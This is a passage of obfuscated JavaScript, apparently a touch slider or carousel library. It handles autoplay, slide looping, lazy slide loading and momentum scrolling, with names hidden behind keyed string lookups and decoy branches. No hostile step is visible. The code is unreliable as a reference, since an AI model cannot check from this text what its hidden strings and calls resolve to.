0x0;}else{if(!_0x46757d)return;_0x46757d&&_0x218de5[_0x473dde(0x667,'2[$w')](clearTimeout,_0x46757d),_0x46757d=void 0x0,_0x25cce4&&!_0x286fe5[_0x473dde(0x673,'tQbB')]&&_0x13aee4[_0x473dde(0x179,'oqEX')](function(){_0x1e9e41();}),_0x13aee4['callPlugins'](_0x218de5['VhyVO']),_0x286fe5['onAutoplayStop']&&_0x13aee4['fireCallback'](_0x286fe5['onAutoplayStop'],_0x13aee4);}}else _0x5a2fc4&&_0x218de5[_0x473dde(0x64f,'O(zX')](clearInterval,_0x5a2fc4),_0x5a2fc4=void 0x0,_0x13aee4[_0x473dde(0x577,'6D&J')](_0x473dde(0x1b0,'RS!^')),_0x286fe5[_0x473dde(0x7c5,'Qp^H')]&&_0x13aee4[_0x473dde(0x397,'6D&J')](_0x286fe5[_0x473dde(0xb4d,'Q@CU')],_0x13aee4);},_0x13aee4[_0x261e6f(0x48e,'mYY)')]=!0x1,_0x13aee4[_0x261e6f(0x704,'6QY9')]=function(){var _0x2db71c=_0x261e6f;if(_0x13aee4['loopCreated']){for(var _0xbdcb83=0x0;_0x218de5[_0x2db71c(0xb21,'#5ih')](_0xbdcb83,_0x13aee4[_0x2db71c(0x309,'EjTa')]['length']);_0xbdcb83++)_0x218de5[_0x2db71c(0x1c5,'d[Ti')](_0x13aee4['slides'][_0xbdcb83][_0x2db71c(0x4ce,'RS!^')](_0x2db71c(0x6d1,'^C!t')),!0x0)&&_0x13aee4[_0x2db71c(0xa1e,'zOvF')][_0x2db71c(0x180,'6D&J')](_0x13aee4['slides'][_0xbdcb83]);}},_0x13aee4['createLoop']=function(){var _0x58a200=_0x261e6f,_0x4db7df={'Fxppi':function(_0x5eae4c,_0x1fa525){return _0x5eae4c<_0x1fa525;},'rJAma':_0x218de5['hvWso'],'avgzw':function(_0x50aa18,_0x589805){return _0x218de5['YJjNY'](_0x50aa18,_0x589805);},'grIeZ':function(_0x48e9d3,_0xff7eb9){return _0x218de5['jtDyQ'](_0x48e9d3,_0xff7eb9);},'eOgbW':function(_0x597c07,_0x40e05a){var _0x4826a7=_0x1385;return _0x218de5[_0x4826a7(0x1c1,'d&nQ')](_0x597c07,_0x40e05a);},'ukEfQ':function(_0x4acd37,_0x16c647){return _0x4acd37*_0x16c647;},'MdnWL':function(_0x28f4b9,_0x14ef95){var _0x4844d2=_0x1385;return _0x218de5[_0x4844d2(0xade,'m4cM')](_0x28f4b9,_0x14ef95);},'nvLGK':function(_0x48e948,_0x70bc21){var _0x32edbd=_0x1385;return _0x218de5[_0x32edbd(0x2f4,'hnv(')](_0x48e948,_0x70bc21);},'daSOM':function(_0x4b29ed,_0xf13172){var _0x1010a8=_0x1385;return _0x218de5[_0x1010a8(0x939,'mSK8')](_0x4b29ed,_0xf13172);},'TxxtS':function(_0x5d7527,_0x3b6791){return _0x218de5['zZvkM'](_0x5d7527,_0x3b6791);},'QvmTZ':function(_0x13a9ed,_0x45c250){var _0x2b105d=_0x1385;return _0x218de5[_0x2b105d(0x4b2,'Qp^H')](_0x13a9ed,_0x45c250);},'hXUfX':function(_0x1b33ce,_0x926b37){return _0x218de5['dULXs'](_0x1b33ce,_0x926b37);},'PoVet':function(_0x1fb6f7,_0x51f5c2){return _0x1fb6f7-_0x51f5c2;},'VWduV':function(_0x1047bc,_0x16f023){var _0x4ad8fe=_0x1385;return _0x218de5[_0x4ad8fe(0xa98,'I7I3')](_0x1047bc,_0x16f023);},'pEdps':function(_0x399cfc,_0x5bfed2){var _0x4f0ca5=_0x1385;return _0x218de5[_0x4f0ca5(0xaf3,'64rz')](_0x399cfc,_0x5bfed2);},'gGWPs':function(_0x2ebef0,_0x912cb8){return _0x218de5['sllQW'](_0x2ebef0,_0x912cb8);},'aBUVC':function(_0x2c16db,_0x4358ac){return _0x218de5['GVcHW'](_0x2c16db,_0x4358ac);},'XhOAB':function(_0x30da01,_0x5c1bd4){var _0x3bc4aa=_0x1385;return _0x218de5[_0x3bc4aa(0x13b,'MLQz')](_0x30da01,_0x5c1bd4);},'amDiH':function(_0x3ce788,_0x5d2b24){var _0x37d5ea=_0x1385;return _0x218de5[_0x37d5ea(0x771,'@Nbd')](_0x3ce788,_0x5d2b24);},'KbrVq':function(_0x5742a6,_0x297690){return _0x218de5['WcRcs'](_0x5742a6,_0x297690);},'fDTXV':_0x218de5['UirlD'],'yKkyN':function(_0x38a72e,_0x317efa){return _0x38a72e(_0x317efa);},'uZdIL':_0x58a200(0x819,'2@ci'),'ULItG':function(_0x15e41d,_0x38303e){var _0x339014=_0x58a200;return _0x218de5[_0x339014(0x6c9,'oqEX')](_0x15e41d,_0x38303e);},'gvAgZ':function(_0x3b7243,_0xd69952){return _0x218de5['UNOdB'](_0x3b7243,_0xd69952);},'tWSIi':function(_0x23362d,_0x5cd33d){var _0x219234=_0x58a200;return _0x218de5[_0x219234(0x373,'Rl^r')](_0x23362d,_0x5cd33d);},'JQBNa':function(_0x1c7cf1,_0x580db2){var _0x1d783b=_0x58a200;return _0x218de5[_0x1d783b(0x6b2,'64rz')](_0x1c7cf1,_0x580db2);},'NHJjr':function(_0x35189c,_0x287cfe){var _0x4f8db1=_0x58a200;return _0x218de5[_0x4f8db1(0xb98,'zOvF')](_0x35189c,_0x287cfe);},'WbjAt':function(_0x990582,_0x3aa316){return _0x990582(_0x3aa316);}};if(_0x218de5['NHxIW'](_0x218de5['eCGxq'],_0x218de5[_0x58a200(0xea,'Mno3')])){if(0x0!==_0x13aee4[_0x58a200(0x433,'d[Ti')][_0x58a200(0x54d,'c]b%')]){_0x13aee4[_0x58a200(0x31c,'hnv(')]=_0x218de5[_0x58a200(0xc06,'RS!^')](_0x218de5[_0x58a200(0x3f2,'X^N*')],_0x286fe5[_0x58a200(0x4db,'oqEX')])?_0x286fe5[_0x58a200(0x32e,'kR]8')]||0x1:Math[_0x58a200(0x520,'Mno3')](_0x286fe5[_0x58a200(0x9e1,'6D&J')])+_0x286fe5[_0x58a200(0x4ee,'zOvF')],_0x218de5['QuHyH'](_0x13aee4['loopedSlides'],_0x13aee4[_0x58a200(0x670,'IwS3')][_0x58a200(0x54d,'c]b%')])&&(_0x13aee4[_0x58a200(0x140,'#5ih')]=_0x13aee4[_0x58a200(0x8d5,'2[$w')][_0x58a200(0x615,'d&nQ')]);var _0x14599a,_0x7e830e='',_0xc98799='',_0x5d5733='',_0x312f51=_0x13aee4[_0x58a200(0xc1d,'d$p%')][_0x58a200(0xaed,'mSK8')],_0x1d87bf=Math[_0x58a200(0x985,'d&nQ')](_0x218de5['jCXDh'](_0x13aee4[_0x58a200(0x89b,'MLQz')],_0x312f51)),_0x2dec07=_0x13aee4['loopedSlides']%_0x312f51;for(_0x14599a=0x0;_0x218de5[_0x58a200(0x5ca,'2@ci')](_0x218de5[_0x58a200(0x9e7,'d$p%')](_0x1d87bf,_0x312f51),_0x14599a);_0x14599a++){if(_0x218de5[_0x58a200(0x487,'#5ih')](_0x218de5[_0x58a200(0x71a,'Yj1a')],_0x218de5[_0x58a200(0x1b4,'BAOz')])){var _0x46fba0=_0x1f20c9[_0x58a200(0xa5a,'Mno3')];if(_0x46fba0){for(var _0x3f9dfe=0x0;_0x4db7df['Fxppi'](_0x3f9dfe,_0x46fba0[_0x58a200(0x76e,'dZ&5')]);_0x3f9dfe++)_0x57d919['h'][_0x58a200(0x8a5,'Vm8x')](_0x46fba0[_0x3f9dfe],_0x4db7df[_0x58a200(0x738,'zOvF')],_0x1f0161);}}else{var _0x5d26f0=_0x14599a;if(_0x218de5['pBKJn'](_0x14599a,_0x312f51)){var _0x7824ce=Math[_0x58a200(0xa1d,'z$qZ')](_0x14599a/_0x312f51);_0x5d26f0=_0x14599a-_0x218de5[_0x58a200(0xad2,'kR]8')](_0x312f51,_0x7824ce);}_0x5d5733+=_0x13aee4[_0x58a200(0x22f,'m4cM')][_0x5d26f0][_0x58a200(0x9c5,'K9(%')];}}for(_0x14599a=0x0;_0x2dec07>_0x14599a;_0x14599a++)_0xc98799+=_0x58b3d7(_0x286fe5['slideDuplicateClass'],_0x13aee4[_0x58a200(0x25d,'IMMe')][_0x14599a][_0x58a200(0x1a8,'6D&J')]);for(_0x14599a=_0x218de5[_0x58a200(0x85c,'6D&J')](_0x312f51,_0x2dec07);_0x312f51>_0x14599a;_0x14599a++)_0x7e830e+=_0x218de5['nkqUt'](_0x58b3d7,_0x286fe5[_0x58a200(0x49e,'Rl^r')],_0x13aee4[_0x58a200(0x1cd,'rpyQ')][_0x14599a][_0x58a200(0x710,'O(zX')]);var _0x5c5b04=_0x218de5[_0x58a200(0x778,'K6%w')](_0x218de5['eqoRD'](_0x7e830e+_0x5d5733+_0x5865ea['innerHTML'],_0x5d5733),_0xc98799);for(_0x5865ea['innerHTML']=_0x5c5b04,_0x13aee4[_0x58a200(0x66f,'RS!^')]=!0x0,_0x13aee4[_0x58a200(0x6e8,'hnv(')](),_0x14599a=0x0;_0x218de5[_0x58a200(0x9ea,'Rl^r')](_0x14599a,_0x13aee4[_0x58a200(0x406,'fdUh')][_0x58a200(0x4bb,'fdUh')]);_0x14599a++)(_0x218de5['Sdaxs'](_0x14599a,_0x13aee4[_0x58a200(0x1cf,'m4cM')])||_0x14599a>=_0x218de5[_0x58a200(0x74e,'X^N*')](_0x13aee4[_0x58a200(0x433,'d[Ti')]['length'],_0x13aee4[_0x58a200(0x4bd,'K6%w')]))&&_0x13aee4[_0x58a200(0x381,'i4#S')][_0x14599a][_0x58a200(0x7a1,'fdUh')](_0x58a200(0x58e,'64rz'),!0x0);_0x13aee4[_0x58a200(0x671,'2@ci')](_0x218de5[_0x58a200(0x4cc,'6D&J')]);}}else{if(_0x1c4baf[_0x58a200(0x33c,'daWY')]){for(_0x19ddc9=0x0,_0x5a9643=0x0,_0x2c6702||(_0xf81b9c[_0x58a200(0xa63,'64rz')][_0x58a200(0x480,'kR]8')][_0x58a200(0xac0,'rpyQ')]=''),_0x5ee85c[_0x58a200(0x366,'@Nbd')][_0x58a200(0x4e1,'RiPV')]='',_0x43d22e=0x0;_0x4db7df[_0x58a200(0x285,'daWY')](_0x2a5e88,_0x3f99a3[_0x58a200(0x833,'mSK8')][_0x58a200(0x1be,'tQbB')]);_0x131997++)_0x22fb2f[_0x58a200(0x274,'Mno3')][_0xd2910c][_0x58a200(0x519,'d[Ti')][_0x58a200(0x90b,'kR]8')]='',_0x13e96f=_0x2afae5['max'](_0x54ede4[_0x58a200(0x94e,'38Rl')][_0x12fbe8]['getHeight'](!0x0),_0xacd940),_0x147593||(_0x2a5116+=_0x51874c[_0x58a200(0x461,'K6%w')][_0x5a4130][_0x58a200(0x123,'Rl^r')](!0x0));_0x2ec3fe=_0x2d4b14,_0x4bca1b['height']=_0x431023,_0x4f71af?_0x53b170=_0x3fe48b:(_0x252324=_0x2e8ebb,_0xaa879b[_0x58a200(0x96a,'daWY')]['style']['height']=_0x50b928+'px');}else _0x275749=_0x5ddb2f?_0xfb884f[_0x58a200(0x3af,'Qp^H')]:_0x9ed46f[_0x58a200(0x594,'Vm8x')]/_0x58e9bb[_0x58a200(0x550,'tQbB')],_0x5328eb[_0x58a200(0x830,'9!hI')]&&(_0x156dc1=_0x291aba[_0x58a200(0x493,')QsX')](_0x231b4c)),_0x59ebed=_0x1473a8?_0x51b5d6[_0x58a200(0x4e1,'RiPV')]:_0x4a196d['slides'][_0x58a200(0x732,'K6%w')]*_0x3abe3e;for(_0x4de2fa=_0x66d8f5?_0x4db7df[_0x58a200(0xad4,'c]b%')](_0x10e03f[_0x58a200(0x777,'2[$w')],_0x334b97[_0x58a200(0x4a9,'Yj1a')]):_0x7e9c73['width'],_0x5277be['roundLengths']&&(_0x5919f1=_0xa47b1e['ceil'](_0x16ba73)),_0x12d05b=_0x18297e?_0x4db7df[_0x58a200(0x328,'I7I3')](_0x56234d['slides']['length'],_0xb277f8):_0x2b09d4[_0x58a200(0x9b1,'IMMe')],_0x4ff235=_0x277056?_0x4443ec:_0x1f9323,_0x21f580[_0x58a200(0x386,'38Rl')]>0x0&&(_0x3755c9?_0x41bb6d[_0x58a200(0xb9b,'K6%w')]=_0x4db7df[_0x58a200(0x6b3,'IwS3')](_0x4ddca1,_0xb41a6d[_0x58a200(0x1fb,'IMMe')]):_0x10f2f7[_0x58a200(0x54c,'z$qZ')]=_0x4db7df['MdnWL'](_0x4bd3df,_0x60a631[_0x58a200(0x2e3,'mSK8')])),_0x4db7df['nvLGK'](_0x298815[_0x58a200(0x188,'Rl^r')],0x0)&&(_0x360296?_0x1c77b3[_0x58a200(0x862,'X^N*')]=_0x4db7df[_0x58a200(0xa32,'MLQz')](_0x204396,_0x209370['offsetSlidesAfter']):_0x47d569[_0x58a200(0x917,'oqEX')]=_0x4db7df[_0x58a200(0xbf9,'dZ&5')](_0x2ec787,_0x287626[_0x58a200(0x96c,'fdUh')])),_0x5086a4[_0x58a200(0xcb,'mSK8')]>0x0&&(_0x18dead?_0x551338[_0x58a200(0x83b,'^C!t')]=_0x54b683[_0x58a200(0x799,'MLQz')]:_0x205f17['wrapperTop']=_0x3f5b40[_0x58a200(0xb44,'z$qZ')]),_0xae8396[_0x58a200(0x702,'IMMe')]>0x0&&(_0x12f004?_0x580bb6[_0x58a200(0x36d,'RiPV')]=_0x4acd00[_0x58a200(0x220,'BAOz')]:_0xd4ba76['wrapperBottom']=_0xa28e1f['offsetPxAfter']),_0x3c06f7[_0x58a200(0x38b,'MLQz')]&&(_0x255919?(_0x2296ae[_0x58a200(0x3e5,'Yj1a')]=_0x4db7df['QvmTZ'](_0x15e2db-_0x29c498,0x2),_0x2d36f1[_0x58a200(0x64d,'m4cM')]=_0x4db7df[_0x58a200(0x95d,'m4cM')](_0x4db7df[_0x58a200(0x2db,'I7I3')](_0x2cd5ef,_0x5490ef),0x2)):(_0xde2425[_0x58a200(0xb4e,'hnv(')]=_0x4db7df[_0x58a200(0x654,'Qp^H')](_0x4db7df[_0x58a200(0xf9,'Yj1a')](_0x4b3b25,_0x556065),0x2),_0x24d1b8[_0x58a200(0x5fc,'m4cM')]=(_0x42c7b6-_0x3d4b26)/0x2)),_0x128107?(_0x4db7df[_0x58a200(0x9f5,'d$p%')](_0x30fba7['wrapperLeft'],0x0)&&(_0x1c3609[_0x58a200(0x5a4,'z$qZ')][_0x58a200(0x6e1,'Mno3')]=_0x464145['wrapperLeft']+'px'),_0x4db7df[_0x58a200(0x3b7,'kR]8')](_0x4f53c7[_0x58a200(0x6c3,'Mno3')],0x0)&&(_0x56ff5c[_0x58a200(0x363,'O(zX')][_0x58a200(0x2d2,'2@ci')]=_0x4db7df[_0x58a200(0x45d,')QsX')](_0x4fd8bc['wrapperRight'],'px'))):(_0x4db7df[_0x58a200(0x5cb,'IMMe')](_0xe358c2[_0x58a200(0x368,'@Nbd')],0x0)&&(_0x5b61c9['style'][_0x58a200(0x3ef,'X^N*')]=_0x4db7df[_0x58a200(0xa47,'Qp^H')](_0x2a586a[_0x58a200(0x4ab,'mSK8')],'px')),_0x4db7df['aBUVC'](_0x29afba['wrapperBottom'],0x0)&&(_0x4e63c6[_0x58a200(0x424,'RS!^')][_0x58a200(0xc02,'i4#S')]=_0x5af20c['wrapperBottom']+'px')),_0xbcd0d=_0x3c7ec5?_0x4db7df['gGWPs'](_0x4db7df[_0x58a200(0x783,'O(zX')](_0xc4bfc1,_0x13c934[_0x58a200(0x1de,'^C!t')]),_0xee8f86[_0x58a200(0xb77,'oqEX')]):_0x4db7df[_0x58a200(0x5cf,'zOvF')](_0x3fd4f1,_0x4d52ed[_0x58a200(0x4ab,'mSK8')])+_0x3c401a[_0x58a200(0x9bb,'MLQz')],_0x4db7df[_0x58a200(0x565,'Mno3')](_0x13a489(_0x14629d),0x0)&&(!_0x418d3a[_0x58a200(0x289,'2[$w')]||_0x4db7df[_0x58a200(0x8f6,'fdUh')](_0x4db7df[_0x58a200(0x37f,'RiPV')],_0x15aeac[_0x58a200(0xb27,'IwS3')]))&&(_0x104b71['style']['width']=_0x4db7df[_0x58a200(0x7cd,'64rz')](_0x1f1b96,'px')),_0x4db7df[_0x58a200(0x3fc,'X^N*')](_0x55d7c2,_0x5447d0)>0x0&&(!_0x2af191['cssWidthAndHeight']||_0x4db7df[_0x58a200(0x64c,'z$qZ')](_0x4db7df[_0x58a200(0x50d,'9!hI')],_0xe2b20c['cssWidthAndHeight']))&&(_0x1ee725[_0x58a200(0x136,'MLQz')][_0x58a200(0x11b,'Q@CU')]=_0x4db7df['ULItG'](_0x8925e6,'px')),_0x3cfdf4=0x0,_0x46cf54['snapGrid']=[],_0x54168d['slidesGrid']=[],_0x50ac70=0x0;_0x4db7df[_0x58a200(0xa96,'Qp^H')](_0x2411f0,_0x16f337[_0x58a200(0x8b0,'tQbB')]['length']);_0xbc2034++)_0x5cd6e9[_0x58a200(0xaee,'A0D5')][_0x58a200(0x6cf,'z$qZ')](_0x5b6274),_0x1f200d[_0x58a200(0x5dc,'A0D5')][_0x58a200(0x90d,'Mno3')](_0x2d20c2),_0x118ac5+=_0x4341be,_0x4db7df[_0x58a200(0x753,'d$p%')](_0x4db7df[_0x58a200(0x834,'9!hI')](_0x26c995,_0x142192),0x0)&&(!_0x1465da[_0x58a200(0x747,'64rz')]||_0x4db7df['JQBNa'](_0x4db7df['fDTXV'],_0xab4077[_0x58a200(0x475,'O(zX')]))&&(_0x2df926['slides'][_0x32852f][_0x58a200(0x71e,'^C!t')]['width']=_0x4db7df[_0x58a200(0x8b1,'hnv(')](_0x38f2b9,'px')),_0x4db7df['nvLGK'](_0x4db7df[_0x58a200(0x82f,'A0D5')](_0x2a683c,_0x3c9cc4),0x0)&&(!_0x354645[_0x58a200(0xb2d,'EjTa')]||_0x4db7df[_0x58a200(0x29e,'I7I3')](_0x58a200(0x816,'Qp^H'),_0x4c42b7[_0x58a200(0x990,'oqEX')]))&&(_0x1e10f3[_0x58a200(0x725,'RS!^')][_0x36c958][_0x58a200(0x4e8,'6D&J')][_0x58a200(0x853,'Yj1a')]=_0x4db7df[_0x58a200(0xb63,'2[$w')](_0xc1ae48,'px'));}},_0x13aee4[_0x261e6f(0xac6,'d$p%')]=function(){var _0x4d5e61=_0x261e6f,_0x25f722={'MJyFA':function(_0x36e03b,_0x477495){return _0x218de5['dXKZN'](_0x36e03b,_0x477495);}};if(_0x218de5['PvtRA'](_0x218de5[_0x4d5e61(0xa38,'fdUh')],'iXiUe'))_0x25f722['MJyFA'](_0x3caecf,_0x10ad03),_0x48a874['fireCallback'](_0x3f80de['onSlideTouch'],_0x2a04fa,_0x4d99de);else{var _0x48cb82;_0x218de5[_0x4d5e61(0x5ef,'hnv(')](_0x13aee4[_0x4d5e61(0xb73,'38Rl')],_0x13aee4[_0x4d5e61(0x301,'d[Ti')])?(_0x48cb82=_0x218de5[_0x4d5e61(0x1bd,'MLQz')](_0x13aee4['slides'][_0x4d5e61(0x847,'@Nbd')],_0x218de5[_0x4d5e61(0x481,'I7I3')](0x3,_0x13aee4['loopedSlides']))+_0x13aee4['activeIndex'],_0x13aee4[_0x4d5e61(0x6ef,'38Rl')](_0x48cb82,0x0,!0x1)):(_0x218de5['xNfln'](_0x218de5[_0x4d5e61(0x63e,'I7I3')],_0x286fe5[_0x4d5e61(0x826,'i4#S')])&&_0x218de5['acOCQ'](_0x13aee4['activeIndex'],0x2*_0x13aee4[_0x4d5e61(0xa37,'tQbB')])||_0x218de5[_0x4d5e61(0x4ae,'z$qZ')](_0x13aee4[_0x4d5e61(0x74f,'jT3e')],_0x218de5['jWTOC'](_0x13aee4[_0x4d5e61(0x833,'mSK8')][_0x4d5e61(0x574,'rpyQ')],0x2*_0x286fe5[_0x4d5e61(0x228,'EjTa')])))&&(_0x48cb82=_0x218de5['MxbtK'](_0x218de5[_0x4d5e61(0xa16,'I7I3')](-_0x13aee4['slides'][_0x4d5e61(0x622,'Rl^r')],_0x13aee4['activeIndex']),_0x13aee4[_0x4d5e61(0x97a,'oqEX')]),_0x13aee4['swipeTo'](_0x48cb82,0x0,!0x1));}},_0x13aee4['loadSlides']=function(){var _0x1f7089=_0x261e6f,_0x411215={'UTjUs':_0x218de5[_0x1f7089(0x9e8,'i4#S')]};if(_0x218de5[_0x1f7089(0xb65,'6D&J')](_0x1f7089(0x42c,'Qp^H'),'cMKud')){var _0x11a76c='';_0x13aee4['activeLoaderIndex']=0x0;for(var _0x37f22c=_0x286fe5[_0x1f7089(0x2b1,'mYY)')][_0x1f7089(0x883,'BAOz')],_0x5b9188=_0x286fe5[_0x1f7089(0x943,'EjTa')]['loadAllSlides']?_0x37f22c[_0x1f7089(0xa25,'IMMe')]:_0x218de5[_0x1f7089(0x5b1,'^C!t')](_0x286fe5[_0x1f7089(0x795,'Q@CU')],_0x218de5[_0x1f7089(0x3b6,'BAOz')](0x1,_0x286fe5['loader'][_0x1f7089(0x19c,'2@ci')])),_0x157669=0x0;_0x5b9188>_0x157669;_0x157669++)_0x11a76c+=_0x218de5['NHxIW'](_0x218de5['FKuWh'],_0x286fe5[_0x1f7089(0x387,'RiPV')][_0x1f7089(0xaa8,'#5ih')])?_0x37f22c[_0x157669]:_0x218de5['xtTmd'](_0x218de5[_0x1f7089(0x9ab,'kR]8')](_0x218de5['dvvoM'](_0x218de5[_0x1f7089(0xb5d,'2@ci')](_0x218de5[_0x1f7089(0xad3,'Q@CU')]('<'+_0x286fe5['slideElement'],_0x218de5[_0x1f7089(0x38a,'#5ih')])+_0x286fe5['slideClass']+_0x218de5[_0x1f7089(0x36e,'I7I3')],_0x157669),'\x22>')+_0x37f22c[_0x157669]+'</',_0x286fe5[_0x1f7089(0x97b,'^C!t')]),'>');_0x13aee4['wrapper']['innerHTML']=_0x11a76c,_0x13aee4[_0x1f7089(0x69d,'fdUh')](!0x0),_0x286fe5[_0x1f7089(0x2b1,'mYY)')][_0x1f7089(0xbf7,'m4cM')]||_0x13aee4[_0x1f7089(0x7b1,'c]b%')](_0x13aee4[_0x1f7089(0x8de,'BAOz')],!0x0);}else new _0x4fdd23(_0x411215['UTjUs']),_0x4aac45[_0x1f7089(0x120,'O(zX')]=_0x1f7089(0xa65,'MLQz');},_0x13aee4['reloadSlides']=function(){var _0x2ab7f3=_0x261e6f,_0xe67511=_0x286fe5['loader'][_0x2ab7f3(0x68f,'^C!t')],_0x3917e8=_0x218de5['EqBSI'](parseInt,_0x13aee4['activeSlide']()[_0x2ab7f3(0x3f0,'X^N*')](_0x218de5['TsxVb']),0xa);if(!(_0x218de5['NTWrY'](0x0,_0x3917e8)||_0x218de5[_0x2ab7f3(0x25b,'A0D5')](_0x3917e8,_0x218de5[_0x2ab7f3(0x313,'Mno3')](_0xe67511['length'],0x1)))){_0x13aee4[_0x2ab7f3(0x887,'IwS3')]=_0x3917e8;var _0x232ce1=Math[_0x2ab7f3(0x2a9,'I7I3')](0x0,_0x3917e8-_0x286fe5[_0x2ab7f3(0xb57,'6QY9')]*_0x286fe5['loader'][_0x2ab7f3(0x769,'64rz')]),_0x1cb048=Math[_0x2ab7f3(0xbb0,'K6%w')](_0x218de5[_0x2ab7f3(0x92b,'tQbB')](_0x218de5[_0x2ab7f3(0x1d8,'64rz')](_0x3917e8,_0x286fe5[_0x2ab7f3(0xa5c,'dZ&5')]*(0x1+_0x286fe5['loader']['surroundGroups'])),0x1),_0x218de5[_0x2ab7f3(0x1d9,'zOvF')](_0xe67511[_0x2ab7f3(0x7e8,'^C!t')],0x1));if(_0x218de5['qKhFC'](_0x3917e8,0x0)){var _0x218fa8=-_0x53d185*_0x218de5['tIDDE'](_0x3917e8,_0x232ce1);_0x13aee4[_0x2ab7f3(0x619,'i4#S')](_0x218fa8),_0x13aee4['setWrapperTransition'](0x0);}var _0x853a68;if(_0x218de5['dyKou'](_0x218de5[_0x2ab7f3(0x454,'X^N*')],_0x286fe5[_0x2ab7f3(0x938,'c]b%')][_0x2ab7f3(0xb84,'kR]8')])){_0x13aee4[_0x2ab7f3(0x933,'daWY')][_0x2ab7f3(0x17c,'Yj1a')]='';var _0x1dcffd='';for(_0x853a68=_0x232ce1;_0x218de5[_0x2ab7f3(0x88e,'K9(%')](_0x1cb048,_0x853a68);_0x853a68++)_0x1dcffd+=_0x218de5[_0x2ab7f3(0x30f,'FzJ*')](_0x218de5[_0x2ab7f3(0x5d3,'IwS3')],_0x286fe5['loader'][_0x2ab7f3(0x3e2,'i4#S')])?_0xe67511[_0x853a68]:_0x218de5[_0x2ab7f3(0x20d,'RiPV')](_0x218de5[_0x2ab7f3(0x5a8,'dZ&5')](_0x218de5['TzMMK'](_0x218de5[_0x2ab7f3(0xa88,'IwS3')](_0x218de5[_0x2ab7f3(0x54b,'Vm8x')](_0x218de5[_0x2ab7f3(0x16a,'Vm8x')]('<'+_0x286fe5[_0x2ab7f3(0x408,'FzJ*')],_0x218de5['jJkXN'])+_0x286fe5[_0x2ab7f3(0x7ae,')QsX')]+_0x218de5[_0x2ab7f3(0x7f1,'MLQz')],_0x853a68),'\x22>')+_0xe67511[_0x853a68],'</'),_0x286fe5['slideElement']),'>');_0x13aee4[_0x2ab7f3(0xb7d,'38Rl')]['innerHTML']=_0x1dcffd;}else{var _0x215b21=0x3e8,_0x4f3216=0x0;for(_0x853a68=0x0;_0x218de5['cEkES'](_0x853a68,_0x13aee4[_0x2ab7f3(0x883,'BAOz')][_0x2ab7f3(0x5fa,'hnv(')]);_0x853a68++){if(_0x218de5[_0x2ab7f3(0x665,'6QY9')](_0x218de5['cIrVL'],_0x2ab7f3(0x283,'#5ih'))){var _0x3b3dcb=_0x13aee4[_0x2ab7f3(0x864,'mYY)')][_0x853a68]['data'](_0x2ab7f3(0x674,'d&nQ'));_0x232ce1>_0x3b3dcb||_0x218de5[_0x2ab7f3(0x29f,'fdUh')](_0x3b3dcb,_0x1cb048)?_0x13aee4['wrapper'][_0x2ab7f3(0x566,'38Rl')](_0x13aee4['slides'][_0x853a68]):(_0x215b21=Math['min'](_0x3b3dcb,_0x215b21),_0x4f3216=Math[_0x2ab7f3(0x3b0,'daWY')](_0x3b3dcb,_0x4f3216));}else{if(_0x301df9[_0x2ab7f3(0xb4c,'IMMe')]){var _0x434613,_0xf1f68c=_0x218de5[_0x2ab7f3(0x823,'d&nQ')](0x3e8,_0x3ab4d0['momentumRatio']),_0x77da0a=_0x218de5['WVLio'](_0x5a65bb[_0x2ab7f3(0xba9,'d&nQ')],_0xf1f68c),_0x38e2d3=_0x218de5[_0x2ab7f3(0x160,'6D&J')](_0x3215f2[_0x2ab7f3(0x2ac,'fdUh')][_0x2ab7f3(0x99d,'EjTa')],_0x77da0a),_0x585d8b=!0x1,_0x1d7615=_0x218de5[_0x2ab7f3(0x31f,'9!hI')](_0x218de5[_0x2ab7f3(0xaa0,'Qp^H')](0x14,_0xa0b917[_0x2ab7f3(0xaa5,'d[Ti')](_0x55ca1d[_0x2ab7f3(0x4e5,'X^N*')])),_0x3f08aa[_0x2ab7f3(0x7e9,'dZ&5')]);_0x218de5[_0x2ab7f3(0x15f,'2@ci')](-_0x1b2e68,_0x38e2d3)&&(_0x5c796d[_0x2ab7f3(0x42e,'fdUh')]&&_0x19334f[_0x2ab7f3(0x7ab,'Yj1a')][_0x2ab7f3(0xa0c,'Yj1a')]?(-_0x1d7615>_0x218de5[_0x2ab7f3(0x5eb,'Q@CU')](_0x38e2d3,_0x261cc7)&&(_0x38e2d3=_0x218de5[_0x2ab7f3(0x2df,'IwS3')](-_0xc3d0db,_0x1d7615)),_0x434613=-_0x1d0547,_0x585d8b=!0x0,_0x18a92e=!0x0):_0x38e2d3=-_0xeb5db6),_0x218de5[_0x2ab7f3(0x756,'oqEX')](_0x38e2d3,0x0)&&(_0x505186['momentumBounce']&&_0x53d496[_0x2ab7f3(0xa4e,'kR]8')][_0x2ab7f3(0x70c,'Vm8x')]?(_0x38e2d3>_0x1d7615&&(_0x38e2d3=_0x1d7615),_0x434613=0x0,_0x585d8b=!0x0,_0x2a61b5=!0x0):_0x38e2d3=0x0),_0x218de5[_0x2ab7f3(0xa26,'RiPV')](0x0,_0x1d8b50['velocity'])&&(_0xf1f68c=_0x8426ff[_0x2ab7f3(0x101,'BAOz')](_0x218de5[_0x2ab7f3(0x442,'oqEX')](_0x218de5[_0x2ab7f3(0x246,'z$qZ')](_0x38e2d3,_0x595b53[_0x2ab7f3(0xc9,'d[Ti')][_0x2ab7f3(0xaf7,'hnv(')]),_0x269797['velocity']))),_0x4ba6d8[_0x2ab7f3(0x474,'d&nQ')](_0x38e2d3),_0x4bf027[_0x2ab7f3(0xbe7,'K9(%')](_0xf1f68c),_0x529ae0[_0x2ab7f3(0xd3,'FzJ*')]&&_0x585d8b&&_0xa3477[_0x2ab7f3(0x906,'fdUh')](function(){var _0x424c1a=_0x2ab7f3;_0x4cd5c7&&(_0xf23600[_0x424c1a(0xb43,'2@ci')]&&_0x4630ef[_0x424c1a(0xb06,'c]b%')](_0x23faab[_0x424c1a(0x280,'BAOz')],_0x37f6a1),_0x5e75cf['callPlugins'](_0x424c1a(0x7bc,'mYY)')),_0x25d336[_0x424c1a(0x391,'tQbB')](_0x434613),_0x847d33[_0x424c1a(0x79d,'hnv(')](0x12c));}),_0x3928df[_0x2ab7f3(0x40b,'mYY)')](_0x38e2d3);}return(!_0x1479ed[_0x2ab7f3(0xadf,'BAOz')]||_0x443bed>=0x12c)&&_0x41cc00[_0x2ab7f3(0x40b,'mYY)')](_0x9a0de9[_0x2ab7f3(0x8a3,'m4cM')][_0x2ab7f3(0x318,'Qp^H')]),_0x244537['onTouchEnd']&&_0x27e148[_0x2ab7f3(0x9eb,'BAOz')](_0x3971f8[_0x2ab7f3(0x258,'d[Ti')],_0x4b0201,_0x5b230e),void 